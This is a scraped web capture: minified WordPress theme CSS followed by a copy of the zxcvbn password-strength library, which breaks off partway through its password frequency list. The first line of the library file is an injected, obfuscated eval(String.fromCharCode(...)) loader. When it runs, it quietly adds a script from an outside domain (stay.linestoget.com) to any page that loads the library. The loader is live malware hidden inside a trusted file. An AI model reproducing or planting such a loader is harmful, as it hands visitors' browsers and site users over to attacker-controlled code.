0,rgba(3,80,178,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a88ce', endColorstr='#0350b2', GradientType=0);box-shadow:inset 0 0 0 1px rgba(0,0,0,.35),inset 0 2px 0 0 rgba(255,255,255,.35),0 1px 0 0 rgba(0,0,0,.15);border-radius:6px;box-sizing:border-box;position:relative;top:1px}.sidebar-form .op-signup-style-style16 p.privacy{font-size:11px;margin-top:4px;margin-bottom:14px}.silver-button{background:#f5f5f5;background:-webkit-linear-gradient(top, #f5f5f5 0, #e0e0e0 100%);background:linear-gradient(to bottom,#f5f5f5 0,#e0e0e0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#e0e0e0', GradientType=0);border:1px solid #D3D1D1;padding:3px 10px;color:#505050;font-size:11px;font-weight:700;min-height:20px;display:inline-block;line-height:20px}.silver-button:active{background:#e0e0e0;background:-webkit-linear-gradient(top, #e0e0e0 0, #f5f5f5 100%);background:linear-gradient(to bottom,#e0e0e0 0,#f5f5f5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e0e0e0', endColorstr='#f5f5f5', GradientType=0)}.silver-button img{margin-left:5px}.op-page-header{background-image:url(images/subfooter.png);background-repeat:repeat-x;background-position:left bottom;margin:0 0 00px;padding:10px 0}.op-page-header h2{font-size:24px!important;font-weight:700;padding:20px 0;width:960px;line-height:24px;margin:0 auto;text-shadow:0 1px 1px rgba(0,0,0,.3)}.op-page-header p{float:right;font-size:12px;color:#626262;font-style:italic}.post-promo-box{margin:30px 0}.related-posts ul{list-style:none}.related-posts ul li{float:left;width:220px;padding-left:90px;margin-bottom:25px}.related-posts ul li .thumbnail{position:absolute;margin-left:-90px}.main-content-area .related-posts h3.section-header{margin-bottom:15px}.related-posts h4,.related-posts h4 a{padding:0 0 5px;color:#202020;font-size:14px;font-weight:700;margin:0}.related-posts a{color:#707070;font-size:11px;font-weight:700}.op-author-info{padding:20px;background:#f9f9f9;margin-bottom:35px;margin-top:20px}.op-author-info h5{text-transform:uppercase;font-size:13px;font-weight:700;padding-top:0}.op-author-info h4{padding-top:10px}.op-author-info h4 a{color:#202020}.op-author-avatar{float:left;padding-right:15px}.comments-container{background-image:url(images/subfooter.png);background-repeat:repeat-x;background-position:left top;margin:0 -30px 20px;padding:10px 30px 20px}#leave-reply h3,.comments-container h3{font-size:18px;color:#202020;font-weight:700;float:left}.comments-container .comments-panel p{font-size:13px}#leave-reply .logged-in-as a,.comments-container .comments-panel .edit-link a{color:#707070;text-decoration:underline;font-weight:700}#leave-reply h3{margin-bottom:0}#fbComments{background-image:url(images/subfooter.png);background-repeat:repeat-x;background-position:left top;margin:0 -30px 20px;padding:10px 30px 20px}#fbComments h3{font-size:18px;color:#202020;font-weight:700;margin-bottom:20px}#fbComments.no-title>iframe{margin-top:20px}#fbComments.no-title .fb_iframe_widget{margin-top:10px}.comments-container .tabs{float:right;list-style:none;margin-bottom:0}.comments-container .tabs li{float:left}.comments-container .tabs li a{border:1px solid transparent;padding:3px 10px;color:#505050;font-size:11px;font-weight:700;min-height:20px;display:inline-block;line-height:20px}.comments-container .tabs li.selected a{background:#f5f5f5;background:-webkit-linear-gradient(top, #f5f5f5 0, #e0e0e0 100%);background:linear-gradient(to bottom,#f5f5f5 0,#e0e0e0 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#e0e0e0', GradientType=0);border:1px solid #D3D1D1;padding:3px 10px;color:#505050;font-size:11px;font-weight:700;min-height:20px;display:inline-block;line-height:20px}.comments-container .tabs li.selected a:active{background:#e0e0e0;background:-webkit-linear-gradient(top, #e0e0e0 0, #f5f5f5 100%);background:linear-gradient(to bottom,#e0e0e0 0,#f5f5f5 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e0e0e0', endColorstr='#f5f5f5', GradientType=0)}.comments-container .comments-panel ul{list-style:none}.comments-container .comments-panel ul.children{margin-left:-80px;border-left:1px solid #eaeaea;padding-left:20px;margin-right:0}.comments-container .comments-panel li{padding-left:100px;margin:30px 0}.comments-container .comments-panel .comment-meta span{font-style:italic}.comments-container .avatar{position:absolute;margin-left:-100px;margin-top:10px;box-shadow:0 2px 4px rgba(0,0,0,.2);border-radius:50em}.comments-container .comment-meta p{font-weight:700;float:left;margin-bottom:0}.comments-container .comment-meta span{float:right;color:#8e8e8e;font-size:13px;padding-top:10px}.comments-container .comment-meta a{color:#000}.comments-container .comment-meta a.comment-reply-link{font-weight:700;float:right;color:#707070;font-size:13px;margin-top:10px;margin-left:30px}#leave-reply{background-image:url(images/subfooter.png);background-repeat:repeat-x;background-position:left top;margin:20px -30px;padding:10px 30px 20px}#leave-reply form{clear:both;padding-top:0;padding-bottom:20px}#leave-reply a{color:#707070;text-decoration:underline;font-weight:700}#leave-reply .comment-inputtext{padding:0;border:0;font-size:16px;margin-right:24px;background:0 0}#leave-reply .comment-inputtext input{width:100%;display:block;padding:8px;margin-bottom:0;border:1px solid #e3e3e3;background:0 0;border-radius:4px}#leave-reply .comment-inputtext{width:50%;float:left}#leave-reply label{color:#707070;display:block;font-style:italic;font-size:13px;padding-bottom:10px;margin-bottom:10px}#leave-reply label span{float:left;margin-top:5px}#leave-reply .comment-text{border:0;font-size:16px;margin-right:10px;padding:0;margin-bottom:25px}#leave-reply .comment-text textarea{width:100%;height:170px;padding:4px;border:1px solid #e3e3e3;background:0 0;border-radius:4px}#leave-reply .form-submit input{float:left}#leave-reply .form-submit p{float:right;color:#999;padding:0;margin:0;font-style:italic;font-size:13px}.sub-footer{min-height:300px;background-image:url(images/subfooter.png);background-repeat:repeat-x;background-color:#fbfbfb;padding:45px 30px}.sub-footer .col{float:left;width:280px;margin-right:30px;max-width:100%;padding:0}.sub-footer .col:last-child{margin-right:0}.sub-footer h4,.sub-footer h4 a{font-weight:700;padding-top:0;font-size:14px;color:#303030;margin-bottom:10px}.sub-footer h5,.sub-footer h5 a{font-size:11px;padding-top:0;color:#999}.sub-footer .col ul{list-style:none;padding:0;margin:0}.sub-footer .minipost-area-content>.tab-popular>li,.sub-footer .minipost-area-content>.tab-recent>li,.sub-footer .minipost-area-content>.tab-tags>li{padding-left:0}.sub-footer .col ul li a{color:#404040;font-size:13px}.sub-footer .tagcloud a{color:#404040}.sub-footer p{color:#404040;font-size:13px;line-height:21px}.footer{background-color:#fbfbfb;padding:0 20px;border-top:1px solid #f0f0f0}.footer-content{padding-top:15px;padding-bottom:15px;font-size:12px;color:#707070;font-style:normal;letter-spacing:.5}.footer p{padding:0;margin:0;font-size:13px}.footer .footer-left{float:left}.footer .op-promote a{color:#999;font-size:13px}.footer ul{float:right;margin:0;padding:0;list-style:none}.footer ul li{float:left;padding:0;margin:0 0 0 20px}.footer li a{color:#000;font-weight:700;font-style:normal;font-size:13px}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.comment-awaiting-moderation{font-style:italic}.op-hover-image .hover,.op-hover-image:hover .normal{display:none}.op-hover-image:hover .hover{display:block}.main-sidebar .widget h4,.sub-footer .widget h4{padding-top:0;padding-bottom:0;font-size:16px}.footer ul li a,.header-nav li a,.navigation li a,.sub-footer .textwidget,.sub-footer h4{letter-spacing:.5px}.widget_archive ul,.widget_recent_comments ul,.widget_recent_entries ul{list-style:none}.selectnav{display:none}body .navigation{z-index:900;position:relative}body .navigation ul{list-style:none;margin:0 0 0 -.5em}body .navigation ul li{float:left;position:relative;margin:0}body .navigation ul li a{display:block;line-height:1.1em;padding:1.1em 1.2em;text-decoration:none}body .navigation ul>li:hover>a{background-color:rgba(0,0,0,.1)}#navigation-alongside{font-size:13px}#navigation-alongside a{color:#777}body .navigation ul#navigation-alongside li:hover{border-radius:3px}body .navigation ul#navigation-alongside li ul li:hover{border-radius:0}body .navigation ul#navigation-alongside li ul li:first-of-type:hover{border-radius:3px 0 0}body .navigation ul#navigation-alongside li ul li:last-of-type:hover{border-radius:0 0 3px 3px}body .navigation ul li:hover>ul{display:block}body .navigation ul ul{box-shadow:0 4px 4px rgba(0,0,0,.25);float:left;margin:0;z-index:99999;position:absolute;left:0}body .navigation ul ul li a{height:auto;padding:1.2em 1.5em;min-width:180px;text-align:left}body .navigation ul ul li:hover>a{background-color:rgba(0,0,0,.1)}body .navigation ul ul ul{left:100%;top:0}body .navigation.fly-to-left ul ul{left:auto;right:0}body .navigation.fly-to-left ul ul ul{left:auto;right:100%}.navigation ul ul{display:none}.navigation ul ul li{background-color:#fff}body .navigation ul ul>li.has_children>a:before,body .navigation ul>li>a:after{content:"";vertical-align:middle!important}body .navigation ul>li.has_children>a:after{content:"\25BE";padding-left:1em;vertical-align:middle;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:700}body .navigation ul ul>li.has_children>a:after{content:"\25B8";position:absolute;right:0;padding-right:1.5em;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:700}body .navigation ul#navigation-alongside li:hover>a{background-color:rgba(0,0,0,.1);border-radius:3px}body .navigation ul#navigation-alongside li.has_children:hover>a{border-bottom-left-radius:0;border-bottom-right-radius:0}body .navigation ul#navigation-alongside ul{border-radius:3px}body .navigation ul#navigation-alongside ul li{border-radius:0}body .navigation ul#navigation-alongside ul li:first-child{border-top-left-radius:3px}body .navigation ul#navigation-alongside ul li:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}body .navigation ul#navigation-alongside ul li:hover>a{border-radius:inherit}body .navigation ul#navigation-alongside ul li.has_children:hover{border-top-left-radius:0!important;border-bottom-left-radius:0!important}body .navigation ul#navigation-alongside ul ul li:last-child{border-bottom-right-radius:3px}body .navigation ul#navigation-alongside ul ul li:first-child{border-top-right-radius:0!important;border-bottom-right-radius:0!important}body #nav-top.navigation{background-color:#222;z-index:9999}body #nav-top.navigation ul ul li{background-color:#222}body #nav-top.navigation li a{font-size:11px;font-weight:700;color:#fff}body #nav-bottom.navigation{background:#f2f2f2;background:-webkit-linear-gradient(top, rgba(242,242,242,1) 0, rgba(204,204,204,1) 100%);background:linear-gradient(to bottom,rgba(242,242,242,1) 0,rgba(204,204,204,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2f2f2', endColorstr='#cccccc', GradientType=0);z-index:9998}body #nav-bottom.navigation ul ul li{background-color:#fff}body #nav-bottom.navigation li a{font-weight:700;color:#000}body #nav-side.navigation #navigation-alongside{float:right;margin:35px 0 0;z-index:9999}body #nav-top.navigation ul li a,body #nav-top.navigation ul ul li a{padding:1em 1.2em}.fb_iframe_widget_lift{z-index:2}.category-archive-meta img,.tag-archive-meta img{max-width:100%}@media only screen and (max-width:985px){#fbComments{margin:0;padding:20px 0}#fbComments .fb-comments span iframe,#fbComments .fb-like span iframe,#fbComments .fb_iframe_widget,#fbComments .fb_iframe_widget iframe,#fbComments .fb_iframe_widget span{width:100%!important}.sidebar-left .main-content-area{padding:0 20px}.content-width{width:auto}.main-content{border-left:none;border-right:none;border-top:0;margin-top:0}.main-content-area{width:auto!important;background:#fff;padding:0 20px}.main-content .sidebar-bg{display:none}.main-content .main-sidebar{width:100%!important;background:#fcfcfc;border-top:4px solid #f0f0f0}.featured-panel .op-hover-image{display:none}.featured-panel .signup-now{margin-top:10px}.featured-panel .big-yellow-button{margin-bottom:10px}.featured-panel .content,.featured-panel .op_signup_form{padding-top:15px;margin:0 auto;width:65%;clear:both;float:none}.featured-panel .video-plugin{float:none;margin:0 auto!important;max-width:90%}.featured-panel .op_signup_form input[type=email],.featured-panel .op_signup_form input[type=text]{width:60%;text-align:center;margin:0 auto 10px}.featured-panel .op_signup_form form{width:100%}.featured-panel h2,.op_signup_form h2{text-align:center}.featured-panel p{text-align:center;width:60%;margin:5px auto 0;padding-bottom:10px}.featured-panel .op_signup_form .secure-icon{background:0 0}.op-page-header{margin:0 0 10px;padding:10px 0}.op-page-header h2{width:auto;margin-left:20px}.image-caption,.single-post-content ol,.single-post-content ul{width:100%!important}.sidebar-left .main-content-area{float:left}.sidebar-section{padding:20px}.comments-container{margin:0;padding:10px 0 20px}#leave-reply{margin:0;padding:20px 0}.sidebar-left .main-sidebar{padding-right:0}.featured-posts .post-content{width:100%;margin-bottom:25px}.older-post .post-image{display:none}.older-post-list .older-post{padding-left:0}.category-archive-meta,.tag-archive-meta{padding:0 20px}}@media screen and (max-width:960px){.banner .banner-logo img{width:100%}.banner .op-logo{padding:30px 0;text-align:center;float:none}.banner .op-logo img{width:280px}.banner .site-logo{text-align:center;float:none}.js #navigation-above,.js #navigation-alongside,.js #navigation-below{display:none}.js .include-nav .selectnav,.js .selectnav{margin:15px 0!important}#navigation-alongside+.dk-select{margin-top:0!important}}@media only screen and (min-width:480px) and (max-width:767px){.featured-panel .content{padding-top:0}.content-width{width:auto}.main-content{border-left:none;border-right:none}.main-content-area{width:auto!important;background:#fff;padding:0 20px}.main-content .sidebar-bg{display:none}.main-content .main-sidebar{width:100%!important;background:#fcfcfc;border-top:4px solid #f0f0f0}}@media only screen and (min-width:320px) and (max-width:480px){.featured-panel .op_signup_form input[type=email],.featured-panel .op_signup_form input[type=text],.featured-panel p{width:80%}.featured-panel .content{padding-top:0}.op-page-header h2{line-height:1.3em;padding-top:8px;padding-bottom:8px}}@media only screen and (min-width:320px) and (max-width:785px){.footer .footer-left{width:100%}.footer ul{float:left;padding:5px 0}.footer ul li{margin-left:0;margin-right:15px}}

--- FILE ---
content_type: application/javascript
request_url: https://scribepoint.jp/wp-includes/js/zxcvbn.min.js
body_size: 400542
content:
var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,63,118,61,49,46,48,46,49,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*//*! This file is auto-generated */
/*! zxcvbn - v4.4.1
 * realistic password strength estimation
 * https://github.com/dropbox/zxcvbn
 * Copyright (c) 2012 Dropbox, Inc.; Licensed MIT */
(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.zxcvbn = f()}})(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
var adjacency_graphs;adjacency_graphs={qwerty:{"!":["`~",null,null,"2@","qQ",null],'"':[";:","[{","]}",null,null,"/?"],"#":["2@",null,null,"4$","eE","wW"],$:["3#",null,null,"5%","rR","eE"],"%":["4$",null,null,"6^","tT","rR"],"&":["6^",null,null,"8*","uU","yY"],"'":[";:","[{","]}",null,null,"/?"],"(":["8*",null,null,"0)","oO","iI"],")":["9(",null,null,"-_","pP","oO"],"*":["7&",null,null,"9(","iI","uU"],"+":["-_",null,null,null,"]}","[{"],",":["mM","kK","lL",".>",null,null],"-":["0)",null,null,"=+","[{","pP"],".":[",<","lL",";:","/?",null,null],"/":[".>",";:","'\"",null,null,null],0:["9(",null,null,"-_","pP","oO"],1:["`~",null,null,"2@","qQ",null],2:["1!",null,null,"3#","wW","qQ"],3:["2@",null,null,"4$","eE","wW"],4:["3#",null,null,"5%","rR","eE"],5:["4$",null,null,"6^","tT","rR"],6:["5%",null,null,"7&","yY","tT"],7:["6^",null,null,"8*","uU","yY"],8:["7&",null,null,"9(","iI","uU"],9:["8*",null,null,"0)","oO","iI"],":":["lL","pP","[{","'\"","/?",".>"],";":["lL","pP","[{","'\"","/?",".>"],"<":["mM","kK","lL",".>",null,null],"=":["-_",null,null,null,"]}","[{"],">":[",<","lL",";:","/?",null,null],"?":[".>",";:","'\"",null,null,null],"@":["1!",null,null,"3#","wW","qQ"],A:[null,"qQ","wW","sS","zZ",null],B:["vV","gG","hH","nN",null,null],C:["xX","dD","fF","vV",null,null],D:["sS","eE","rR","fF","cC","xX"],E:["wW","3#","4$","rR","dD","sS"],F:["dD","rR","tT","gG","vV","cC"],G:["fF","tT","yY","hH","bB","vV"],H:["gG","yY","uU","jJ","nN","bB"],I:["uU","8*","9(","oO","kK","jJ"],J:["hH","uU","iI","kK","mM","nN"],K:["jJ","iI","oO","lL",",<","mM"],L:["kK","oO","pP",";:",".>",",<"],M:["nN","jJ","kK",",<",null,null],N:["bB","hH","jJ","mM",null,null],O:["iI","9(","0)","pP","lL","kK"],P:["oO","0)","-_","[{",";:","lL"],Q:[null,"1!","2@","wW","aA",null],R:["eE","4$","5%","tT","fF","dD"],S:["aA","wW","eE","dD","xX","zZ"],T:["rR","5%","6^","yY","gG","fF"],U:["yY","7&","8*","iI","jJ","hH"],V:["cC","fF","gG","bB",null,null],W:["qQ","2@","3#","eE","sS","aA"],X:["zZ","sS","dD","cC",null,null],Y:["tT","6^","7&","uU","hH","gG"],Z:[null,"aA","sS","xX",null,null],"[":["pP","-_","=+","]}","'\"",";:"],"\\":["]}",null,null,null,null,null],"]":["[{","=+",null,"\\|",null,"'\""],"^":["5%",null,null,"7&","yY","tT"],_:["0)",null,null,"=+","[{","pP"],"`":[null,null,null,"1!",null,null],a:[null,"qQ","wW","sS","zZ",null],b:["vV","gG","hH","nN",null,null],c:["xX","dD","fF","vV",null,null],d:["sS","eE","rR","fF","cC","xX"],e:["wW","3#","4$","rR","dD","sS"],f:["dD","rR","tT","gG","vV","cC"],g:["fF","tT","yY","hH","bB","vV"],h:["gG","yY","uU","jJ","nN","bB"],i:["uU","8*","9(","oO","kK","jJ"],j:["hH","uU","iI","kK","mM","nN"],k:["jJ","iI","oO","lL",",<","mM"],l:["kK","oO","pP",";:",".>",",<"],m:["nN","jJ","kK",",<",null,null],n:["bB","hH","jJ","mM",null,null],o:["iI","9(","0)","pP","lL","kK"],p:["oO","0)","-_","[{",";:","lL"],q:[null,"1!","2@","wW","aA",null],r:["eE","4$","5%","tT","fF","dD"],s:["aA","wW","eE","dD","xX","zZ"],t:["rR","5%","6^","yY","gG","fF"],u:["yY","7&","8*","iI","jJ","hH"],v:["cC","fF","gG","bB",null,null],w:["qQ","2@","3#","eE","sS","aA"],x:["zZ","sS","dD","cC",null,null],y:["tT","6^","7&","uU","hH","gG"],z:[null,"aA","sS","xX",null,null],"{":["pP","-_","=+","]}","'\"",";:"],"|":["]}",null,null,null,null,null],"}":["[{","=+",null,"\\|",null,"'\""],"~":[null,null,null,"1!",null,null]},dvorak:{"!":["`~",null,null,"2@","'\"",null],'"':[null,"1!","2@",",<","aA",null],"#":["2@",null,null,"4$",".>",",<"],$:["3#",null,null,"5%","pP",".>"],"%":["4$",null,null,"6^","yY","pP"],"&":["6^",null,null,"8*","gG","fF"],"'":[null,"1!","2@",",<","aA",null],"(":["8*",null,null,"0)","rR","cC"],")":["9(",null,null,"[{","lL","rR"],"*":["7&",null,null,"9(","cC","gG"],"+":["/?","]}",null,"\\|",null,"-_"],",":["'\"","2@","3#",".>","oO","aA"],"-":["sS","/?","=+",null,null,"zZ"],".":[",<","3#","4$","pP","eE","oO"],"/":["lL","[{","]}","=+","-_","sS"],0:["9(",null,null,"[{","lL","rR"],1:["`~",null,null,"2@","'\"",null],2:["1!",null,null,"3#",",<","'\""],3:["2@",null,null,"4$",".>",",<"],4:["3#",null,null,"5%","pP",".>"],5:["4$",null,null,"6^","yY","pP"],6:["5%",null,null,"7&","fF","yY"],7:["6^",null,null,"8*","gG","fF"],8:["7&",null,null,"9(","cC","gG"],9:["8*",null,null,"0)","rR","cC"],":":[null,"aA","oO","qQ",null,null],";":[null,"aA","oO","qQ",null,null],"<":["'\"","2@","3#",".>","oO","aA"],"=":["/?","]}",null,"\\|",null,"-_"],">":[",<","3#","4$","pP","eE","oO"],"?":["lL","[{","]}","=+","-_","sS"],"@":["1!",null,null,"3#",",<","'\""],A:[null,"'\"",",<","oO",";:",null],B:["xX","dD","hH","mM",null,null],C:["gG","8*","9(","rR","tT","hH"],D:["iI","fF","gG","hH","bB","xX"],E:["oO",".>","pP","uU","jJ","qQ"],F:["yY","6^","7&","gG","dD","iI"],G:["fF","7&","8*","cC","hH","dD"],H:["dD","gG","cC","tT","mM","bB"],I:["uU","yY","fF","dD","xX","kK"],J:["qQ","eE","uU","kK",null,null],K:["jJ","uU","iI","xX",null,null],L:["rR","0)","[{","/?","sS","nN"],M:["bB","hH","tT","wW",null,null],N:["tT","rR","lL","sS","vV","wW"],O:["aA",",<",".>","eE","qQ",";:"],P:[".>","4$","5%","yY","uU","eE"],Q:[";:","oO","eE","jJ",null,null],R:["cC","9(","0)","lL","nN","tT"],S:["nN","lL","/?","-_","zZ","vV"],T:["hH","cC","rR","nN","wW","mM"],U:["eE","pP","yY","iI","kK","jJ"],V:["wW","nN","sS","zZ",null,null],W:["mM","tT","nN","vV",null,null],X:["kK","iI","dD","bB",null,null],Y:["pP","5%","6^","fF","iI","uU"],Z:["vV","sS","-_",null,null,null],"[":["0)",null,null,"]}","/?","lL"],"\\":["=+",null,null,null,null,null],"]":["[{",null,null,null,"=+","/?"],"^":["5%",null,null,"7&","fF","yY"],_:["sS","/?","=+",null,null,"zZ"],"`":[null,null,null,"1!",null,null],a:[null,"'\"",",<","oO",";:",null],b:["xX","dD","hH","mM",null,null],c:["gG","8*","9(","rR","tT","hH"],d:["iI","fF","gG","hH","bB","xX"],e:["oO",".>","pP","uU","jJ","qQ"],f:["yY","6^","7&","gG","dD","iI"],g:["fF","7&","8*","cC","hH","dD"],h:["dD","gG","cC","tT","mM","bB"],i:["uU","yY","fF","dD","xX","kK"],j:["qQ","eE","uU","kK",null,null],k:["jJ","uU","iI","xX",null,null],l:["rR","0)","[{","/?","sS","nN"],m:["bB","hH","tT","wW",null,null],n:["tT","rR","lL","sS","vV","wW"],o:["aA",",<",".>","eE","qQ",";:"],p:[".>","4$","5%","yY","uU","eE"],q:[";:","oO","eE","jJ",null,null],r:["cC","9(","0)","lL","nN","tT"],s:["nN","lL","/?","-_","zZ","vV"],t:["hH","cC","rR","nN","wW","mM"],u:["eE","pP","yY","iI","kK","jJ"],v:["wW","nN","sS","zZ",null,null],w:["mM","tT","nN","vV",null,null],x:["kK","iI","dD","bB",null,null],y:["pP","5%","6^","fF","iI","uU"],z:["vV","sS","-_",null,null,null],"{":["0)",null,null,"]}","/?","lL"],"|":["=+",null,null,null,null,null],"}":["[{",null,null,null,"=+","/?"],"~":[null,null,null,"1!",null,null]},keypad:{"*":["/",null,null,null,"-","+","9","8"],"+":["9","*","-",null,null,null,null,"6"],"-":["*",null,null,null,null,null,"+","9"],".":["0","2","3",null,null,null,null,null],"/":[null,null,null,null,"*","9","8","7"],0:[null,"1","2","3",".",null,null,null],1:[null,null,"4","5","2","0",null,null],2:["1","4","5","6","3",".","0",null],3:["2","5","6",null,null,null,".","0"],4:[null,null,"7","8","5","2","1",null],5:["4","7","8","9","6","3","2","1"],6:["5","8","9","+",null,null,"3","2"],7:[null,null,null,"/","8","5","4",null],8:["7",null,"/","*","9","6","5","4"],9:["8","/","*","-","+",null,"6","5"]},mac_keypad:{"*":["/",null,null,null,null,null,"-","9"],"+":["6","9","-",null,null,null,null,"3"],"-":["9","/","*",null,null,null,"+","6"],".":["0","2","3",null,null,null,null,null],"/":["=",null,null,null,"*","-","9","8"],0:[null,"1","2","3",".",null,null,null],1:[null,null,"4","5","2","0",null,null],2:["1","4","5","6","3",".","0",null],3:["2","5","6","+",null,null,".","0"],4:[null,null,"7","8","5","2","1",null],5:["4","7","8","9","6","3","2","1"],6:["5","8","9","-","+",null,"3","2"],7:[null,null,null,"=","8","5","4",null],8:["7",null,"=","/","9","6","5","4"],9:["8","=","/","*","-","+","6","5"],"=":[null,null,null,null,"/","9","8","7"]}},module.exports=adjacency_graphs;

},{}],2:[function(require,module,exports){
var feedback,scoring;scoring=require("./scoring"),feedback={default_feedback:{warning:"",suggestions:["Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters"]},get_feedback:function(e,s){var a,t,r,n,o,i;if(0===s.length)return this.default_feedback;if(e>2)return{warning:"",suggestions:[]};for(n=s[0],i=s.slice(1),t=0,r=i.length;t<r;t++)o=i[t],o.token.length>n.token.length&&(n=o);return feedback=this.get_match_feedback(n,1===s.length),a="Add another word or two. Uncommon words are better.",null!=feedback?(feedback.suggestions.unshift(a),null==feedback.warning&&(feedback.warning="")):feedback={warning:"",suggestions:[a]},feedback},get_match_feedback:function(e,s){var a,t;switch(e.pattern){case"dictionary":return this.get_dictionary_match_feedback(e,s);case"spatial":return a=e.graph.toUpperCase(),t=1===e.turns?"Straight rows of keys are easy to guess":"Short keyboard patterns are easy to guess",{warning:t,suggestions:["Use a longer keyboard pattern with more turns"]};case"repeat":return t=1===e.base_token.length?'Repeats like "aaa" are easy to guess':'Repeats like "abcabcabc" are only slightly harder to guess than "abc"',{warning:t,suggestions:["Avoid repeated words and characters"]};case"sequence":return{warning:"Sequences like abc or 6543 are easy to guess",suggestions:["Avoid sequences"]};case"regex":if("recent_year"===e.regex_name)return{warning:"Recent years are easy to guess",suggestions:["Avoid recent years","Avoid years that are associated with you"]};break;case"date":return{warning:"Dates are often easy to guess",suggestions:["Avoid dates and years that are associated with you"]}}},get_dictionary_match_feedback:function(e,s){var a,t,r,n,o;return n="passwords"===e.dictionary_name?!s||e.l33t||e.reversed?e.guesses_log10<=4?"This is similar to a commonly used password":void 0:e.rank<=10?"This is a top-10 common password":e.rank<=100?"This is a top-100 common password":"This is a very common password":"english"===e.dictionary_name?s?"A word by itself is easy to guess":void 0:"surnames"===(a=e.dictionary_name)||"male_names"===a||"female_names"===a?s?"Names and surnames by themselves are easy to guess":"Common names and surnames are easy to guess":"",r=[],o=e.token,o.match(scoring.START_UPPER)?r.push("Capitalization doesn't help very much"):o.match(scoring.ALL_UPPER)&&o.toLowerCase()!==o&&r.push("All-uppercase is almost as easy to guess as all-lowercase"),e.reversed&&e.token.length>=4&&r.push("Reversed words aren't much harder to guess"),e.l33t&&r.push("Predictable substitutions like '@' instead of 'a' don't help very much"),t={warning:n,suggestions:r}}},module.exports=feedback;

},{"./scoring":6}],3:[function(require,module,exports){
var frequency_lists;frequency_lists={passwords:"123456,cnffjbeq,12345678,djregl,123456789,12345,1234,111111,1234567,qentba,123123,onfronyy,nop123,sbbgonyy,zbaxrl,yrgzrva,funqbj,znfgre,696969,zhfgnat,666666,djreglhvbc,123321,1234567890,chffl,fhcrezna,654321,1dnm2jfk,7777777,shpxlbh,dnmjfk,wbeqna,123djr,000000,xvyyre,gehfgab1,uhagre,uneyrl,mkpioaz,nfqstu,ohfgre,ongzna,fbppre,gvttre,puneyvr,fhafuvar,vybirlbh,shpxzr,enatre,ubpxrl,pbzchgre,fgnejnef,nffubyr,crccre,xynfgre,112233,mkpioa,serrqbz,cevaprff,znttvr,cnff,tvatre,11111111,131313,shpx,ybir,purrfr,159753,fhzzre,puryfrn,qnyynf,ovgrzr,zngevk,lnaxrrf,6969,pbeirggr,nhfgva,npprff,guhaqre,zreyva,frperg,qvnzbaq,uryyb,unzzre,shpxre,1234djre,fvyire,tsuwxz,vagrearg,fnznagun,tbysre,fpbbgre,grfg,benatr,pbbxvr,d1j2r3e4g5,znirevpx,fcnexl,cubravk,zvpxrl,ovtqbt,fabbcl,thvgne,jungrire,puvpxra,pnzneb,zreprqrf,crnahg,sreenev,snypba,pbjobl,jrypbzr,frkl,fnzfhat,fgrryref,fzbxrl,qnxbgn,nefrany,obbzre,rntyrf,gvtref,znevan,anfpne,obbobb,tngrjnl,lryybj,cbefpur,zbafgre,fcvqre,qvnoyb,unaanu,ohyyqbt,whavbe,ybaqba,checyr,pbzcnd,yn